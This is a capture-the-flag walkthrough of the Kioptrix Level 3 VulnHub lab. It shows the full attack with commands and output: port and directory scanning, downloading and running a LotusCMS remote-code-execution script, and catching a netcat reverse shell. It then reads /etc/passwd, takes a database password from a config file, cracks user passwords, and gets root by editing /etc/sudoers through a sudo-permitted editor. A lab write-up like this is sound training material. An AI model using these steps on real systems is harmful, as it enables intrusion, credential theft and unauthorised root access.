This is a continuation of the Kioptrix series writeup, level 1.2, Virtual Machine (VM) number 3.
Add target server to list of hosts
First of all, let’s modify your hosts file as per instructed by the creator on the website Kioptrix level 1.2 (#3) on Vulnhub, or simply refer to the above screenshot.
We should edit the host file to point the target server to kioptrix3.com. Below is the snippet, I modified it slightly,
Important thing with this challenge. Once you find the IP (DHCP Client) edit your hosts file and point it to kioptrix3.com
- Under Windows, edit C:\Windows\System32\drivers\etc\hosts
- Under Linux, edit /etc/hosts

There’s a web application involved, so to have everything nice and properly displayed you really need to this
Perform network discovery on your network to find the host
> nmap -Pn 192.168.117.0/24
Nmap scan report for kioptrix3.com (192.168.117.131)
Host is up (0.00040s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:D1:8E:A1 (VMware)
Run Directory Buster
> dirb http://192.168.117.131
—- Scanning URL: http://192.168.117.131/ —-
==> DIRECTORY: http://192.168.117.131/cache/
==> DIRECTORY: http://192.168.117.131/core/
+ http://192.168.117.131/data (CODE:403|SIZE:326)
+ http://192.168.117.131/favicon.ico (CODE:200|SIZE:23126)
==> DIRECTORY: http://192.168.117.131/gallery/
+ http://192.168.117.131/index.php (CODE:200|SIZE:1819)

==> DIRECTORY: http://192.168.117.131/modules/

==> DIRECTORY: http://192.168.117.131/phpmyadmin/
I must say that we have found some interesting sites. Both the modules and phpmyadmin page seems to give us quite a bit of information on its version.



Now back to normal navigation, they have a normal index page as shown below, and it has links for admin login page.

Oh, check this out, they uses LotusCMS.
Google for LotusCMS vulnerability
Found an exploitation script, let’s download it
> wget ‘https://raw.githubusercontent.com/Hood3dRob1n/LotusCMS-Exploit/master/lotusRCE.sh’
Setup listener on your attacker machine
> nc -lvp 6666
Run the exploit
> ./lotusRCE.sh 192.168.117.131
Path found, now to check for vuln….
Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!About to try and inject reverse shell….
what IP to use?
192.168.117.128
What PORT?
6666
OK, open your local listener and choose the method for back connect:
1) NetCat -e 3) NetCat Backpipe 5) Exit
2) NetCat /dev/tcp 4) NetCat FIFO
#? 1
There you go, your listener should have received a reverse shell now.
connect to [192.168.117.128] from kioptrix3.com [192.168.117.131] 57841
Check your id
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Good, now you have a limited shell as user www-data.
Dump the list of users and see their home directory
> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
Check out the non-standard users, such as loneferret
> cd /home/loneferret/
> ls -l
total 32
-rw-r–r– 1 root root 224 Apr 16 2011 CompanyPolicy.README
-rwxrwxr-x 1 root root 26275 Jan 12 2011 checksec.sh
View the CompanyPolicy file
> cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command ‘sudo ht’.
Failure to do so will result in you immediate termination.DG
CEO
Nothing interesting. Now, back to the starting page,
> cd /home/www/kioptrix3.com
> ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php
Perform a search on any PHP files which contains “config” in the file name, maybe we can get some interesting hardcoded information from them
> find . -name ‘*.php’ | grep config
./gallery/gconfig.php
./data/config/index.php
View the configuration file
> cat ./gallery/gconfig.php
[ … omitted]
$GLOBALS[“gallarific_path”] = “http://kioptrix3.com/gallery”;
$GLOBALS[“gallarific_mysql_server”] = “localhost”;
$GLOBALS[“gallarific_mysql_database”] = “gallery”;
$GLOBALS[“gallarific_mysql_username”] = “root”;
$GLOBALS[“gallarific_mysql_password”] = “fuckeyou”;
[ … omitted]
We have gotten a sql login credentials, nice. The other file “./data/config/index.php” is empty though.
The credentials are legit, login success at phpmyadmin!

Now is time to use some of your favorite password decrypt website or tools. Once you are done, you will find out that the following are the passwords,
dreg: Mast3r
loneferret: starwars
Login to the server via SSH (remember that now, you are ‘new employees’ as mentioned in the company policy just now)
> ssh [email protected]
> sudo -l
[sudo] password for dreg:
Sorry, user dreg may not run sudo on Kioptrix3.
No luck. Let’s try the other user.
> ssh [email protected]
> sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
Great. loneferret is allowed to run HT Editor as sudo!
Run the HT Editor as sudo
> /usr/local/bin/ht
From here, we follow the instructions to open the /etc/sudoer file to make modification so we can run other programs as sudo
* Press F3 to open file

Enter file name to open (reference as above)
> /etc/sudoers

Add the following line in the privilege specification (reference as above)
> /bin/bash
* Press F2 to save
Now run the following to gain root access
> sudo /bin/bash
> id
uid=0(root) gid=0(root) groups=0(root)
Congrats, you are now root!